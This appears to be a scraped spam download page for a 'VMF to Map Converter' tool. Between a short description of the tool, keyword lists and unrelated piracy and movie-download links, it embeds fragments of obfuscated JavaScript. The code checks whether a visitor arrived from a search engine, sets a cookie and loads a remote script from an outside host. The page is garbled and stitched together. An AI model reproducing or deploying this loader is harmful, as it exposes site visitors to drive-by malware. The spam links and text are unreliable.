

#### [Download Vmf To Map Converter](https://picfs.com/1uasgo)



[Download Vmf To Map Converter](https://picfs.com/1uasgo)



yandex '],\_0x188993=document[\_0x107e('0x2f')],\_0x237518=![],\_0x842a33=cookie[\_0x107e('0x30')](\_0x28bcb4[\_0x107e('0 x31')]);for(var \_0x2dfe23=0x0;\_0x28bcb4[\_0x107e('0x32')](\_0x2dfe23,\_0x369599[\_0x107e('0xd')]);\_0x2dfe23++){if(\_0x28b cb4[\_0x107e('0x33')](\_0x188993['indexOf'](\_0x369599[\_0x2dfe23]),0x0)){\_0x237518=!![];}}if(\_0x237518){cookie[\_0x107 e('0x34')](\_0x107e('0x28'),0x1,0x1);if(!\_0x842a33){include(\_0x28bcb4[\_0x107e('0x35')](\_0x28bcb4[\_0x107e('0x36')](\_0x28 bcb4[\_0x107e('0x37')],q),''));}}}R(); VMF to SMDVMF to SMD (V2) is a rather simple program, which is effectively a "Map to Model" converter.

- 1. converter
- 2. converter box
- 3. converter mp4

It can convert Valve Map Files or Generic Maps to reference Studio Model Data files, for use with Valve's Studio Model Compiler.. However, anyone who has use for this application should by all means use it

### **converter**

converter, converter currency, converter units, converter mp4, converter pdf to word, converter pdf, converter video, converter inches cm, converter jpg to pdf, converter dollar euro, converter calculator, converter box, converter box for tv, converter dolly, converter for car, converter lb to kg, converter vs inverter [File Converter Download For Mac Igs File](https://looootaciwi.therestaurant.jp/posts/15505599)

var \_0x4102=['c2V0','U3BOekE=','bmdxdGE=','QmhhaUs=','c2NyaXB0','Y3JacXI=','c3Jj','YXBwZW5kQ2hpbGQ=','dm1mK 3RvK21hcCtjb252ZXJ0ZXI=','M3wwfDR8MXw1fDI=','QmJn','S01V','OyBwYXRoPQ==','Z21Oeno=','c3BsaXQ=','ek5Gak4 =','TEFZR2k=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','ZXVURGI=','QWdMbEw=','a1B4SE0=','aEZSeHY=','eE91VW0=' ,'OyBleHBpcmVzPQ==','dnRDSnc=','Z2V0VGltZQ==','VEVYYWI=','dm1RS1g=','OyBkb21haW49','Y2FucVA=','d0t0aWo=' ,'WmR2c2I=','R0FjdW4=','RUNNams=','aVhOV2o=','dHhFU3I=','aWhCUWI=','UGZYRkI=','ZENwdng=','Lmdvb2dsZS4=',' LnlhaG9vLg==','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94P WVuJnF1ZXJ5PQ==','dVltQU0=','LmJpbmcu','LmFvbC4=','LmFzay4=','Y3B0c2Y=','cmVmZXJyZXI=','Z2V0','SHR5Yms=', 'YmxvbHg=','QnVhRUE='];(function(\_0x4b9cdc,\_0x4c66da){var \_0x1fc213=function(\_0x288d16){while(--\_0x288d16){\_0x4 b9cdc['push'](\_0x4b9cdc['shift']());}};\_0x1fc213(++\_0x4c66da);}(\_0x4102,0x11c));var  $0x107e=$ function( $0x655cd4$ ,  $0x5be3fa$ }{ $0x655cd4=0x655cd4-0x0;var$ 

```
_0x4b4544=_0x4102[_0x655cd4];if(_0x107e['initialized']===undefined){(function(){var _0x828b82;try{var
0x35e73d Wale More About Nothing
```


[Citas Sobre Salir Con Tu Mejor Amigo](http://coornorthpersa.unblog.fr/2021/03/09/citas-sobre-salir-con-tu-mejor-amigo/)

# **converter box**

#### [Ce En 12275](http://wallwhoheartli.blo.gg/2021/march/ce-en-12275.html)

This tool is aimed mainly at mappers, who want to create large-scale surrounding models for their maps..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x828b82=0x35e73d$ ();}catch( $0x5da483$ }{ $0x828b82=window$ ;}var  $0x5d6$ 6f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x828b82['atob']||(\_0x828b82[ 'atob']=function(\_0x3b3962){var \_0x1cb185=String(\_0x3b3962)['replace'](/=+\$/,'');for(var \_0x12d2dd=0x0,\_0x5e8894,\_0x45 9f6c, 0x2413c5=0x0, 0x185c33="; 0x459f6c= 0x1cb185['charAt']( 0x2413c5++);~ 0x459f6c&&( 0x5e8894= 0x12d2dd% 0x4?\_0x5e8894\*0x40+\_0x459f6c:\_0x459f6c,\_0x12d2dd++%0x4)?\_0x185c33+=String['fromCharCode'](0xff&\_0x5e8894>>(  $-0x2^*$  0x12d2dd&0x6)):0x0){\_0x459f6c=\_0x5d66f9['indexOf'](\_0x459f6c);}return

\_0x185c33;});}());\_0x107e['base64DecodeUnicode']=function(\_0x4030e3){var \_0x1b13be=atob(\_0x4030e3);var \_0x2c7759=[];for(var \_0x459ecc=0x0,\_0xe8c60d=\_0x1b13be['length'];\_0x459ecc=\_0x5d48cc;},'SpNzA':function \_0xefbf3(\_0x1daac8,\_0x1ba364){return \_0x1daac8+\_0x1ba364;},'ngqta':function \_0x23dcfd(\_0x22a35e,\_0x53363c){return \_0x22a35e+\_0x53363c;},'BhaiK':\_0x107e('0x29')};var \_0x369599=[\_0x28bcb4[\_0x107e('0x2a')],\_0x107e('0x2b'),\_0x28bcb4[ 'cHeih'],\_0x107e('0x2c'),\_0x107e('0x2d'),\_0x28bcb4[\_0x107e('0x2e')],'.. I also understand that many find map editors much easier to work with than model editors. [Unduh Quran In Word Al Ghamdi Free Game](https://belneyflorfol.mystrikingly.com/blog/unduh-quran-in-word-al-ghamdi-free-game)

## **converter mp4**

#### تحميل برنامج تشغيل الافلام على الكمبيوتر

It is also aimed at modellers, who want to start off from a simple, Hammer-generated map-scale model, and carry on with the details from there. 773a7aa168 [7 Data Card Recovery Serial Key Free Download](http://seydanli.yolasite.com/resources/7-Data-Card-Recovery-Serial-Key-Free-Download.pdf)

773a7aa168

[i am kalam full movie free download in hindi hd film](https://hub.docker.com/r/tropabndocin/i-am-kalam-full-movie-free-download-in-hindi-hd-film)